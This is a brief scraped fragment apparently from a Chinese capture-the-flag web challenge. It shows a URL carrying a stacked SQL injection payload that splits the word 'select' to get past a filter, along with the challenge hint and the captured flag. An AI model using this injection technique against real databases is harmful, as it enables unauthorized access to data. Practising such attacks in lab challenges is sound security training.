 111.200.241.244:50328/?inject=-1';sEt @sql = CONCAT('se','lect * from `19198109311
百度翻译 H3ng GitHub 樱花动漫 题目列表 攻防世界——web高... 选项
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}